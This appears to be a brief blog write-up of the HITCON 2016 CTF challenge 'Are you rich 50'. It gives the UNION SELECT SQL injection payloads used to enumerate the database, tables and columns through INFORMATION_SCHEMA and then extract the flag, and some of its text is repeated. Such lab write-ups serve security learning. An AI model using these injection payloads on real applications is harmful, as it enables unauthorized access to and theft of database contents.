HitCon 2016 ctf - are you rich 50
A long period of time without practicing SQL Injection manually :3

When I look at the easiest challenge "Are you rich 50" at HITCON 2016, just play with this url ./are/you_rich/verify.php?address=....
Yeah, basic case of SQL Injection :D
by using 'UNION SELECT', i know the table has 1 column.
=> Table Name: flag1
=> Column Name: flag
=> Flag: hitcon{4r3_y0u_r1ch?ju57_buy_7h3_fl4g!!
Just enjoy this morning when I wake up early today ^^
When I look at the easiest challenge "Are you rich 50" at HITCON 2016, just play with this url ./are/you_rich/verify.php?address=....
Yeah, basic case of SQL Injection :D
by using 'UNION SELECT', i know the table has 1 column.
address=' UNION SELECT database() limit 1 -- -&flag_id=flag1&submit=
=> DB Name: areyourich
address=' UNION SELECT table_name FROM INFORMATION_SCHEMA.tables WHERE table_schema='areyourich' LIMIT 1 -- -&flag_id=flag1&submit=
=> Table Name: flag1
address=' UNION SELECT column_name FROM INFORMATION_SCHEMA.columns WHERE table_name='flag1' limit 1 -- -&flag_id=flag1&submit=
=> Column Name: flag
address=' UNION SELECT flag FROM flag1 LIMIT 1 -- -&flag_id=flag1&submit=
=> Flag: hitcon{4r3_y0u_r1ch?ju57_buy_7h3_fl4g!!
Just enjoy this morning when I wake up early today ^^


Nhận xét
Đăng nhận xét